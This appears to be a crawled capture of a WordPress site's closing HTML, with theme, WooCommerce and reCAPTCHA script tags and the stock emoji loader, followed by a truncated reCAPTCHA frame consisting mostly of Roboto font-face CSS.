var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dilactive.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.9" id="hoverDir-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="chart-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.7.2.0" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.7" id="isotope-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.0" id="select2-js"></script>
<script type="text/javascript" id="superfood_elated_modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":100,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":30,"eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":1200,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":115,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
//# sourceURL=superfood_elated_modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/modules.min.js?ver=6.9" id="superfood_elated_modules-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="eltdf-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https://dilactive.com/wp-admin/admin-ajax.php"};
//# sourceURL=eltdf-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dilactive.com/wp-content/themes/superfood/assets/js/like.js?ver=1.0" id="eltdf-like-js"></script>
<script type="text/javascript" src="https://dilactive.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dilactive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dilactive.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdA_YUjAAAAAEhBy8jT4HfafR3nw8e9CX24i9AZ&co=aHR0cHM6Ly9kaWxhY3RpdmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=4tou726qtov1
body_size: 49254
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, 